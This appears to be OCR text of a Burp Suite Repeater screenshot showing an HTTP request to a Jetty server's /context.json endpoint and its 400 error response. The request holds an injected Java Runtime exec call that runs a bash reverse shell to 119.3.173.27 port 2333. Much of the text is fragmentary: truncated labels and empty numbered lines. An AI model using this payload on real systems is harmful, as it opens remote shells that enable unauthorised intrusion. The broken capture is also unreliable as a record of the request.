 ...
Send
Cancel
< | ▼
> | ▼
Request
Response
INSPECTO
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
Query Para
Request Co
Request He
Response H
1
2
3
4
5
6 ; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Sa
7
8
9
10
11
12
13
14
15
16
17
18
19 etRuntime(); r.exec(\"bash -i >\& /dev/tcp/119.3.173.27/2333 0>\&1\")
20
21
22
23
24
25
26
27
28
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Typ
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Methods: OPTIONS, POST, GET
7 Cache-Control: must-revalidate,no-cache,no-store
8 Content-Type: text/html;charset=iso-8859-1
9 Content-Length: 552
10 Server: Jetty(9.4.22.v20191022)
11
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/html;charset=utf-
15 <title>
Error 400 Check logs for more details
</title>
16 </head>
17 <body>
<h2>
HTTP ERROR 400 Check logs for more details
</h2>
18 <table>
19 <tr>
<th>
URI:
</th>
<td>
/context.json
</td>
</tr>
20 <tr>
<th>
STATUS:
</th>
<td>
400
</td>
</tr>
21 <tr>